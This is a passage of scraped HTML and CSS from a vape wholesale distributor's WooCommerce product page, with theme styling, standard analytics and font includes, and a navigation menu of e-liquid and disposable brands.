    padding-top: 16px;
    padding-bottom: 12px;
}

.woocommerce.single-product #main .product .quantity {
    margin-right: 10px !important;
}

.woocommerce div.product form.cart .variations {
    margin-bottom: 0;
}

.woocommerce.single-product #main .product button.button.alt {
    border-radius: 10px;
    font-weight: 600;
    color: #212529;
    opacity: 1;
    padding: 15px 20px 12px !important;
    font-size: 16px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a {
    text-transform: uppercase;
    font-weight: 600;
    color: #000000;
    padding: 15px 8px 5px 8px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a:after {
    display: none;
}

.woocommerce div.product .woocommerce-tabs p {
    max-width: 100%;
    color: #000000;
    line-height: 35px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
    background-color: #e9ecef;
    border: none !important;
    border-radius: 10px 10px 0 0;
    margin: 0 -2px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:first-child {
    margin-left: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:before {
    display: none;
}

@media only screen and (max-width: 600px) {
    .woocommerce div.product .woocommerce-tabs ul.tabs li {
        width: 100%;
        border-radius: 0;
    }
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    background-color: #adb5bd;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
    color: #ffffff;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after {
    display: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs {
    padding: 0;
}

.woocommerce #main ul.products li.product, .woocommerce-page #main ul.products li.product {
    width: 30% !important;
    margin-right: 3.333% !important;
}

@media only screen and (max-width: 850px) {
    .woocommerce #main ul.products li.product, .woocommerce-page #main ul.products li.product {
        width: 45% !important;
    }
}

@media only screen and (max-width: 600px) {
    .woocommerce #main ul.products li.product, .woocommerce-page #main ul.products li.product {
        width: 100% !important;
        margin-right: 0 !important;
    }
}

.woocommerce #main ul.products li.product .woocommerce-loop-category__title, .woocommerce #main ul.products li.product .woocommerce-loop-product__title, .woocommerce #main ul.products li.product h3 {
    border-top: none !important;
    color: #212529;
    font-weight: 600;
    border-bottom: 1px solid #6c757d;
    padding-bottom: 0;
    max-width: 400px;
}

.woocommerce ul.products li.product .price {
    color: #212529;
    font-weight: 800;
}

.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2) {
    border: 1px solid #707070;
    max-width: 100px;
    margin-right: 20px;
}

#matrix_form {
    padding: 30px 50px;
}

#matrix_form > .summary {
    display: none;
}

@media only screen and (max-width: 700px) {
    #matrix_form {
        padding: 10px;
    }

    #matrix_form tr {
        max-width: 700px;
    }
}

.woocommerce #main div.product {
    display: block !important;
}

.woocommerce #main input.button.btn-bulk, .woocommerce #main input.button.btn-single, .woocommerce #main input.btn-back-to-single {
    background-color: #e9ecef !important;
    font-weight: 600;
    color: #212529;
    opacity: 1;
    max-width: 300px;
    width: initial !important;
    padding: 15px 20px 12px !important;
    margin-right: 15px !important;
    border-radius: 8px !important;
    border: none !important;
}

.woocommerce #main input.button.btn-bulk:hover, .woocommerce #main input.button.btn-single:hover, .woocommerce #main input.btn-back-to-single:hover {
    background-color: #f8f9fa !important;
}

.woocommerce-page .woo-f-has-black-border-color #main input.btn-back-to-single {
    max-width: 350px !important;
    width: initial !important;
    border: none !important;
}

body.single-product #main .button.btn-bulk, .button.btn-single {
    width: initial !important;
    margin-bottom: 10px;
}

.products .custom-short-description {
    display: none;
}

.qty_input_info .summary {
    margin-left: 125px;
}

@media only screen and (max-width: 600px) {
    .qty_input_info .summary {
        margin-left: 30px;
        margin-top: 50px;
    }
}

#matrix_form_table {
    margin-bottom: 35px;
}

#matrix_form_table .qty_input_info .images img {
    max-width: 150px;
    max-height: 150px;
}

@media only screen and (max-width: 600px) {
    #matrix_form_table .qty_input_info .images img {
        max-width: 90px;
        max-height: 90px;
    }
}
#matrix_form .matrix-add-to-cart-wrap {
    border: none;
    padding: 0;
}

#wholesale_form > div {
    align-items: center;
}

#wholesale_form > div button.button.alt {
    margin-top: 7px !important;
    font-size: 16px !important;
}

@media only screen and (max-width: 600px) {
    #wholesale_form > div {
        flex-direction: column;
    }
}

#wholesale_form > div > div {
    border: none !important;
    margin-bottom: 6px;
}
#main #wholesale_form input[data-instock="0"] {
	pointer-events: none;
	background-color: #0000001a !important;
}

.single_variation_wrap {
    margin-top: 20px;
}

@media only screen and (max-width: 800px) {
    .woocommerce #main #content div.product div.images, .woocommerce #main div.product div.images, .woocommerce-page #main #content div.product div.images, .woocommerce-page #main div.product div.images {
        width: 100% !important;
        padding: 15px !important;
    }

    .woocommerce #main #content div.product div.summary, .woocommerce #main div.product div.summary, .woocommerce-page #main #content div.product div.summary, .woocommerce-page #main div.product div.summary {
        width: 100% !important;
        padding: 15px !important;
    }
}

.single-product .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:first-child {
    margin-bottom: 15px;
}

div#matrix_form form.bulk_variations_form {
    max-width: 100% !important;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li::after {
    display: none !important;
}

.other-brands__item_big.other-brands__item {
    padding: 18px 26px 14px 26px;
}
#customer_login .col-1 h2 {
	max-width: 510px;
}
#customer_login > div {
	width: 100% !important;
}
#main #customer_login form.register {
	max-width: 800px;
}
#main #customer_login form.register .address-field {
	float: right;
}
#main #customer_login form button[type="submit"] {
	padding: 14px 18px 10px;
}
#customer_login p.form-row {
    max-width: 100%;
}

#customer_login p.form-row select {
    padding: 11px 0;
    border-radius: 10px;
}

@media only screen and (max-width: 550px) {
    #customer_login p.form-row {
        width: 100%;
    }
}

.woocommerce-account.logged-in #main .content {
    background: #ffffff;
    border-radius: 10px;
    padding: 30px;
}

@media only screen and (max-width: 500px) {
    .woocommerce-account.logged-in #main {
        padding-right: 0;
        padding-left: 0;
    }

    .woocommerce-account.logged-in #main .content {
        padding: 15px;
    }
}

#matrix_form_table {
    border-top: 0;
    border: 0;
}

#matrix_form_table tbody tr {
    background: #fff;
}

#matrix_form_table td {
    border: none;
    vertical-align: middle;
    text-align: left;
}

#matrix_form_table td.row-label {
    border: none !important;
    padding: 15px 10px;
}

@media only screen and (max-width: 500px) {
    #matrix_form_table td.row-label {
        padding: 10px 5px;
        font-size: 12px;
    }
}

#matrix_form_table .tbody tr td.active {
    border: none !important;
    vertical-align: middle;
    text-align: left;
}

#matrix_form_table .tbody tr td.active input {
    width: calc(100% - 20px) !important;
}

#matrix_form_table td p {
    display: none;
}

#matrix_form_table .summary p {
    display: block;
}

#matrix_form_table .qty_input_info .summary ul {
    padding-left: 0;
}

#matrix_form_table .qty_input_info .summary ul li {
    padding-left: 0;
}

#matrix_form_table thead tr th {
    background: none;
    border-bottom: 2px solid #212529;
}

#matrix_form_table tbody tr td {
    border: none !important;
    vertical-align: middle;
    text-align: left;
}

#matrix_form_table tbody tr td input {
    width: calc(100% - 20px) !important;
    margin: 0 auto;
    display: block;
}

@media only screen and (max-width: 500px) {
    #matrix_form_table tbody tr td input {
        width: calc(100% - 8px) !important;
    }
}

@media only screen and (max-width: 600px) {
    .qty_input_info {
        margin: 0;
    }

    .woocommerce #main .related.products {
        padding: 0 15px !important;
    }

    .woocommerce ul.products li.product a img {
        padding: 10px !important;
        max-width: 75%;
        margin: 0 auto;
    }
}
/* ============== Woocoomerce global ====== */
.woocommerce .woocommerce-breadcrumb {
    display: none;
}

.woocommerce-products-header__title.page-title {
    display: none;
}

.woocommerce-result-count {
    display: none;
}

.woocommerce-ordering {
    display: none;
}
.wc-block-grid__product-title {
    color: #212529;
    font-size: 25px;
    font-weight: 600;
    border-bottom: 1px solid #6c757d;
    padding-bottom: 10px;
}

.wc-block-grid__product-price {
    font-size: 25px;
    font-weight: 700;
}

.wc-block-grid__product-short-description {
    font-size: 25px;
}

.wc-block-grid__product-add-to-cart {
    display: none;
}

.product__nicotine_variants {
    font-size: 17px;
    margin-top: 10px;
}

a.log-in__btn {
    font-size: 16px;
    font-weight: 600;
    border-radius: 10px;
    background-color: #e9ecef;
    padding: 16px 26px 14px 26px;
    margin-top: 5px;
    display: inline-block;
}
.woocommerce .content-area, .woocommerce-page .content-area {
    padding-top: 0 !important;
}

body.woocommerce-cart #main .woocommerce form:before {
    font-weight: 700;
}
body.woocommerce-cart #main .woocommerce > form .actions .coupon label {
	display: none !important;
}
body.woocommerce-cart #main .cart-empty.woocommerce-info {
	width: 100%;
	border-radius: 7px;
	padding: 13px 20px 8px;
}
body.woocommerce-cart #main form input[type="text"],
body.woocommerce-cart #main form input[type="email"],
body.woocommerce-cart #main form input[type="tel"],
body.woocommerce-cart #main form input[type="number"],
body.woocommerce-checkout #main form input[type="text"],
body.woocommerce-checkout #main form input[type="email"],
body.woocommerce-checkout #main form input[type="tel"],
body.woocommerce-checkout #main form input[type="number"],
body.woocommerce-checkout #main form .select2-selection {
	padding-bottom: 6px !important;
}
body.woocommerce-checkout #main form .select2-selection__arrow {
	height: 100%;
}
body.woocommerce-checkout #main #wc-authorize-net-cim-credit-card-credit-card-form input {
	font-size: 18px;
	padding-bottom: 2.5px !important;
}

body.woocommerce-checkout .post-title {
	color: #fff;
}
body.woocommerce-checkout .payment_method_authorize_net_cim_credit_card img {
	display: inline-block;
	    margin: 0 3px 5px !important;
}

body.woocommerce-order-received h1 {
	max-width: 100%;
}
body.woocommerce-order-received .woocommerce {
	background-color: #fff;
	border-radius: 10px;
	padding: 25px 30px 27px;
}

body.post-type-archive-product #main {
    margin-top: 40px !important;
}

body.woocommerce-page.post-type-archive-product .woo-has-three-background-color {
    background: none !important;
}

.woocommerce #main div.product {
    margin-bottom: 40px !important;
}

@media only screen and (max-width: 850px) {
    .woocommerce #main div.product {
        padding-left: 10px;
        padding-right: 10px;
    }
}

.woocommerce-page .woo-f-has-black-border-color #main input, .woocommerce-page .woo-f-has-black-border-color #main textarea {
    border-radius: 5px !important;
    border: 1px solid #707070 !important;
}

.woocommerce form .form-row .required {
  color: #e91c1c;
}
.woocommerce-message a.button, .coupon button.button, .return-to-shop a.button{
	padding: 23px 26px 18px 26px;
	border-radius: 8px;
}
.woocommerce a.clearCartBtn{
	margin-bottom: 5px;
}
/* ========== hide price =============== */

#cart {
	display: none!important;
}
.woocommerce-variation-add-to-cart{
	display: none;
}
body.logged-in .woocommerce-variation-add-to-cart{
	display: block;
}
body.logged-in #cart 
{ 
	display: inline-block!important;
}
.woocommerce-notices-wrapper { 
	display: none!important;
}
body.logged-in .woocommerce-notices-wrapper { 
	display: none!important;
}
body.logged-in.woocommerce-cart .woocommerce-notices-wrapper {
	display: block !important;
}
body.woocommerce-account .woocommerce-notices-wrapper {
	display: block !important;
}
body.woocommerce-account .woocommerce-notices-wrapper ul {
	border-radius: 10px;
}
body.woocommerce-account .woocommerce-notices-wrapper ul li {
	padding: 0;
	line-height: 1.3;
}
/* ========== hide price =============== */
		</style>
		
	<style type="text/css">
		/* place "display: none" objects here for easy identification */



/*--------------------------------------------------------------
# Custom CSS
--------------------------------------------------------------*/

h1,
h2,
h3,
h6 {
  font-family: khula, sans-serif;
  font-weight: 800;
  font-style: normal;
}

h4,
h5 {
  font-family: khula, sans-serif;
  font-weight: 600;
  font-style: normal;
}

body.logged-in #menu-menu-top .shop-click > a,
.sign-in a {
    border-radius: 8px;
    background-color: #212529;
    color: #fff !important;
    line-height: 39px !important;
    padding: 5px 20px 0;
    position: relative;
    margin: 0 15px;
    display: flex;
    justify-content: center;
    align-items: center;
}

body.logged-in #menu-menu-top .shop-click > a {
  padding-left: 25px;
}

body.logged-in #menu-menu-top .shop-click > a i {
  margin-top: -2px;
  margin-left: 7px;
}

.header__acount-link,
body.logged-in .sign-in {
  display: none;
}

body.logged-in .header__acount-link {
  display: inline-block;
}

#menu-menu-top .sub-menu {
  right: 0;
  border-radius: 10px;
}

#menu-menu-top .sub-menu li:hover {
  background-color: #212529;
  color: #fff;
}

body.logged-in #menu-menu-top .sub-menu {
  right: -15px;
}

#menu-menu-top .sub-menu li {
  text-align: right;
  border-bottom: 1px solid #e3e3e3;
}

#menu-menu-top .sub-menu li a {
  padding-top: 13px;

}

#menu-menu-top .sub-menu li:first-of-type {
  border-top-left-radius: 10px;
  border-top-right-radius: 10px;
}

#menu-menu-top .sub-menu li:first-of-type a {
  padding-top: 10px;
}

#menu-menu-top .sub-menu li:last-of-type {
  border-bottom-left-radius: 10px;
  border-bottom-right-radius: 10px;
  border-bottom: none;
}

#cart .token div span {
  padding-top: 4px;
  font-weight: 700;
}


/*--------------------------------------------------------------
# WooCommerce - Archives
--------------------------------------------------------------*/

.site-main_shop {
  margin-top: 106px;
}

.other-brands__list .other-brands__item {
  margin: 0 7.5px 15px;
}

body.archive #main {
  margin-top: 30px !important;
}

.woocommerce #main .products ul,
.woocommerce #main ul.products {
  display: flex;
  justify-content: center;
  flex-wrap: wrap;
}

.woocommerce #main ul.products li.product a img,
.woocommerce-page #main ul.products li.product a img {
  margin-bottom: 0;
}


/*--------------------------------------------------------------
# WooCommerce - Single Product Page
--------------------------------------------------------------*/

.woocommerce div.product .woocommerce-tabs ul.tabs li a {
  padding: 15px 8px 10px;
  line-height: 1;
}

.woocommerce div.product .woocommerce-tabs p {
  line-height: 1.4;
}

.woocommerce #main div.product .woocommerce-tabs .panel {
  padding: 0 20px;
}

.woocommerce #main #tab-reviews {
  padding: 0;
}

.other-brands__title {
  padding-bottom: 5px;
  margin-bottom: 20px;
}

.other-brands__item_big.other-brands__item {
    padding: 18px 26px 14px;
}

/*--------------------------------------------------------------
# WooCommerce - Sign In / Registration Page
--------------------------------------------------------------*/

body.woocommerce-account h2 {
  font-weight: 700;
  color: #fff;
  text-transform: uppercase;
}


/*--------------------------------------------------------------
# WooCommerce - Checkout
--------------------------------------------------------------*/

body.woocommerce-cart .post-title {
  font-weight: 700;
  color: #fff;
  text-transform: uppercase;
}


.woocommerce-checkout woocommerce.menu-overlap .content-area {
    padding-top: 50px;
}

body.woocommerce-checkout .post-title {
  font-weight: 700;
  text-transform: uppercase;
}
.woocommerce span.onsale{
	display: none;
}
#billing_state_field{
	height: 81px;
}
/*--------------------------------------------------------------
# Mobile
--------------------------------------------------------------*/

@media screen and (max-width: 800px) {

}

@media screen and (max-width: 699px) {

  #menu-menu-top .shop-click {
    width: 100%;
    padding: 0 15px;
  }
  .logged-in #menu-menu-top .shop-click{
  	padding: 0 30px 0 0;
  }
  
  #menu-menu-top .shop-click a {
    margin-left: 0;
  }
  
  body.logged-in #menu-menu-top .sub-menu {
    max-width: calc(100% - 30px);
    right: 15px;
  }
  
  .site-main_shop {
    margin-top: 86px;
  }
  
}

@media screen and (max-width: 699px) {
  
  #matrix_form_table .qty_input_info .images img {
    margin-top: 15px;
  }

  .qty_input_info .summary {
    margin-top: 20px;
  }
  
  #matrix_form_table .summary p.stock {
    display: none;
  }
	
  .sign-in a{
    margin:0;
  }
  
}		/*--------------------------------------------------------------
# Personal Touches
--------------------------------------------------------------*/




/*--------------------------------------------------------------
# Effects
--------------------------------------------------------------*/




/*--------------------------------------------------------------
# Mobile
--------------------------------------------------------------*/

@media screen and (max-width: 800px) {

}

@media screen and (max-width: 699px) {

}	</style>
	<script type="text/javascript">
		/**
 * File core.js.
 * This file is used for functions for the whole website
*/

(function ($) {

/**
 * Place your code here or start from scratch!
*/

})(jQuery);		/**
 * File custom.js.
 * This file is used for functions for this specific page
*/

(function ($) {

/**
 * Place your code here or start from scratch!
*/

})(jQuery);	</script>

	
		<style type="text/css">

				</style>

	
	<meta name="theme-color" content="" /><!-- include color of project in content="" for mobile -->

	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-98421493-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-98421493-1');
</script>

<!-- place Facebook Pixel here -->

<!-- Adobe Fonts -->
<link rel="stylesheet" href="https://use.typekit.net/gqx8for.css">

<!-- Font Aweomse Pro -->
<script src="https://kit.fontawesome.com/e354488040.js" crossorigin="anonymous"></script>
<link rel='stylesheet' id='apache-woo-css-css' href='https://vhdistro.com/wp-content/themes/apache/woo/apache-woo.css?ver=6.9' type='text/css' media='all' />
</head>

<body id="has-white-background-color" class="wp-singular product-template-default single single-product postid-2838 wp-custom-logo wp-theme-apache wp-child-theme-apache-child theme-apache woocommerce woocommerce-page woocommerce-no-js user-id-0">

	<!-- Header One -->

<div id="header-one" class="masthead blurme s ">

	
        <section id="top" class="">
			<div class="page-control flexbox ">

				
				
				
			</div>
        </section>

        
	<section class=" nothing ">
		<nav class="navigate flexbox page-control nav-right m-nav-right">
			<a href="https://vhdistro.com/" class="custom-logo-link" rel="home"><img width="135" height="100" src="https://vhdistro.com/wp-content/uploads/2021/02/logo.png" class="custom-logo" alt="logotip" decoding="async" /></a>			<h6 id="popout" class="m-has-black-color m-has-black-color-hover">
				<div class="top-menu"><ul id="menu-menu-top" class="menu"><li id="menu-item-103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-103"><a><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://vhdistro.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="2838" data-tax="" ><form class="aws-search-form" action="https://vhdistro.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="69710125727ee">Search</label><input type="search" name="s" id="69710125727ee" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></a></li>
<li id="menu-item-5505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5505"><a href="https://vhdistro.com/product-category/e-liquid/">E-liquid</a>
<ul class="sub-menu">
	<li id="menu-item-9764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9764"><a href="https://vhdistro.com/product/vapetasia-100ml/">Vapetasia</a></li>
	<li id="menu-item-554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-554"><a href="/product-category/brands/juice_head/">Juice Head</a></li>
	<li id="menu-item-7164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7164"><a href="https://vhdistro.com/product/juice-head-freeze/">Juice Head Freeze</a></li>
	<li id="menu-item-7166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7166"><a href="https://vhdistro.com/product/juice-head-desserts-ztn/">Juice Head Desserts</a></li>
	<li id="menu-item-558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-558"><a href="/product/big-bottle-co/">Big Bottle Co.</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-560"><a href="/product/doctor-big-vapes/">Doctor Big Vapes</a></li>
	<li id="menu-item-561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-561"><a href="/product/noms-x2/">Nomenon X2, Free Noms &#038; Noms 100</a></li>
	<li id="menu-item-6340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6340"><a href="https://vhdistro.com/product/noms/">Nomenon</a></li>
	<li id="menu-item-7575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7575"><a href="https://vhdistro.com/product/coastal-clouds-60ml/">Coastal Clouds 60ml</a></li>
	<li id="menu-item-5355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5355"><a href="https://vhdistro.com/product/nicquid-50mls/">Nicquid</a></li>
	<li id="menu-item-10282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10282"><a href="https://vhdistro.com/product/raz-pod-juice-100mls/">Raz Pod Juice</a></li>
	<li id="menu-item-10281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10281"><a href="https://vhdistro.com/product/pod-juice-100ml/">Pod Juice</a></li>
	<li id="menu-item-557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-557"><a href="/product/basix/">Basix</a></li>
	<li id="menu-item-5297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5297"><a href="https://vhdistro.com/product/jam-monster/">Jam Monster</a></li>
	<li id="menu-item-5301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5301"><a href="https://vhdistro.com/product/frozen-fruit-monster/">Frozen Fruit Monster</a></li>
	<li id="menu-item-8872" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8872"><a href="https://vhdistro.com/product/fruit-monster-100ml/">Fruit Monster</a></li>
	<li id="menu-item-5303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5303"><a href="https://vhdistro.com/product/custard-monster/">Custard Monster</a></li>
	<li id="menu-item-8870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8870"><a href="https://vhdistro.com/product/lemonade-monster-100ml/">Lemonade Monster</a></li>
	<li id="menu-item-8712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8712"><a href="https://vhdistro.com/product/reds-apple-100ml/">reds Apple</a></li>
	<li id="menu-item-9533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9533"><a href="https://vhdistro.com/product/cloud-nurdz-100ml/">Cloud Nurdz</a></li>
	<li id="menu-item-8325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8325"><a href="https://vhdistro.com/product/air-factory-100ml/">Air Factory 100ml</a></li>
	<li id="menu-item-8980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8980"><a href="https://vhdistro.com/product/beard-the-one-100ml/">Beard The One 100ml</a></li>
	<li id="menu-item-1895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1895"><a href="/product/baha-eliquid/">BAHA</a></li>
	<li id="menu-item-5835" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5835"><a href="https://vhdistro.com/product/hi-drip/">Hi-Drip</a></li>
	<li id="menu-item-5304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5304"><a href="https://vhdistro.com/product/sadboy/">Sadboy</a></li>
	<li id="menu-item-5305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5305"><a href="https://vhdistro.com/product/silverback/">Silverback</a></li>
	<li id="menu-item-7168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7168"><a href="https://vhdistro.com/product/fruit-vibez/">Fruit Vibez</a></li>
	<li id="menu-item-7116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7116"><a href="https://vhdistro.com/product/chubby-bubble-100ml/">Chubby Bubble</a></li>
	<li id="menu-item-7115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7115"><a href="https://vhdistro.com/product/maxx-vapor/">Maxx</a></li>
</ul>
</li>
<li id="menu-item-5502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5502"><a href="https://vhdistro.com/product-category/salts/">Salts</a>
<ul class="sub-menu">
	<li id="menu-item-9897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9897"><a href="https://vhdistro.com/product/pod-juice-salts/">Pod Juice Salts</a></li>
	<li id="menu-item-9946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9946"><a href="https://vhdistro.com/product/raz-pod-juice-salts/">Raz Pod Juice Salts</a></li>
	<li id="menu-item-9765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9765"><a href="https://vhdistro.com/product/vapetasia-salts/">Vapetasia Salts</a></li>
	<li id="menu-item-6431" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6431"><a href="https://vhdistro.com/product/i-love-salts/">I Love Salts</a></li>
	<li id="menu-item-5500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5500"><a href="https://vhdistro.com/product/juice-head-tfn-salts/">Juice Head ZTN Salts</a></li>
	<li id="menu-item-6674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6674"><a href="https://vhdistro.com/product/juice-head-salts/">Juice Head Salts</a></li>
	<li id="menu-item-7165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7165"><a href="https://vhdistro.com/product/juice-head-freeze-salts/">Juice Head Freeze Salts</a></li>
	<li id="menu-item-5513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5513"><a href="https://vhdistro.com/product/big-bottle-co-tfn-salts/">Big Bottle Co. Salts</a></li>
	<li id="menu-item-5514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5514"><a href="https://vhdistro.com/product/doctor-big-vapes-tfn-salts/">Doctor Big Vapes Salts</a></li>
	<li id="menu-item-5309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5309"><a href="https://vhdistro.com/product/mints-salts/">Mints Salts</a></li>
	<li id="menu-item-8873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8873"><a href="https://vhdistro.com/product/jam-monster-salts/">Jam Monster Salts</a></li>
	<li id="menu-item-5499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5499"><a href="https://vhdistro.com/product/frozen-fruit-monster-salts/">Frozen Fruit Monster Salts</a></li>
	<li id="menu-item-8871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8871"><a href="https://vhdistro.com/product/fruit-monster-salts/">Fruit Monster Salts</a></li>
	<li id="menu-item-8869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8869"><a href="https://vhdistro.com/product/lemonade-monster-salts/">Lemonade Monster Salts</a></li>
	<li id="menu-item-7612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7612"><a href="https://vhdistro.com/product/coastal-clouds-salts/">Coastal Clouds Salts</a></li>
	<li id="menu-item-8776" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8776"><a href="https://vhdistro.com/product/reds-apple-30ml/">reds Apple Salts</a></li>
	<li id="menu-item-5852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5852"><a href="https://vhdistro.com/product/hi-drip-salts/">Hi-Drip Salts</a></li>
	<li id="menu-item-5498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5498"><a href="https://vhdistro.com/product/silverback-salts/">Silverback Salts</a></li>
	<li id="menu-item-7119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7119"><a href="https://vhdistro.com/product/maxx-salts/">Maxx Salts</a></li>
	<li id="menu-item-7120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7120"><a href="https://vhdistro.com/product/salty-vibez/">Salty Vibez</a></li>
	<li id="menu-item-8326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8326"><a href="https://vhdistro.com/product/air-factory-salts/">Air Factory Salts</a></li>
</ul>
</li>
<li id="menu-item-5349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5349"><a href="https://vhdistro.com/product-category/disposables/">Disposables</a>
<ul class="sub-menu">
	<li id="menu-item-10120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10120"><a href="https://vhdistro.com/product/rifbar-40k-disposable/">Rifbar</a></li>
	<li id="menu-item-7171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7171"><a href="https://vhdistro.com/product/juice-head-pouches-sleeve-of-5-cans/">Juice Head Pouches</a></li>
</ul>
</li>
<li id="menu-item-8370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8370"><a href="https://vhdistro.com/product-category/batteries/">Batteries</a></li>
<li id="menu-item-47" class="sign-in menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://vhdistro.com/my-account/">Sign In</a></li>
<li id="menu-item-553" class="header__acount-link menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="https://vhdistro.com/my-account/">Account</a></li>
</ul></div>
				
				<div id='cart' class='center'>
					<a href="https://vhdistro.com/cart/" title="View your shopping cart">
						<i class="fas fa-shopping-cart"></i>
						<div class="token shadow">
							<div>
								<span class="cart-count">0</span>
							</div>
						</div>
					</a>
				</div>

				
			</h6>

			
			<div id="hamburger" class="m-nav-right m-has-black-color">
				<div>
					<span>
						<div class="bar has-black-background-color 1"></div>
						<div class="bar has-black-background-color 2"></div>
						<div class="bar has-black-background-color 3"></div>
					</span>
				</div>
			</div>

			
		</nav>
	</section>
</div>

	
	
		
		
	<woocommerce class="global-no-side no-side global-side-right  menu-overlap woo-has-three-background-color   woo-has-three-button-background-color woo-has-white-button-color woo-has-two-button-background-color-hover woo-has-white-button-color-hover woo-f-has-black-border-color woo-f-has-black-color">

	

	<div id="primary" class="content-area"><main id="main" class="site-main" role="main">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-2838" class="product type-product post-2838 status-publish first outofstock product_cat-cosmic-brands product_cat-delta product_tag-delta has-post-thumbnail shipping-taxable purchasable product-type-variable">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
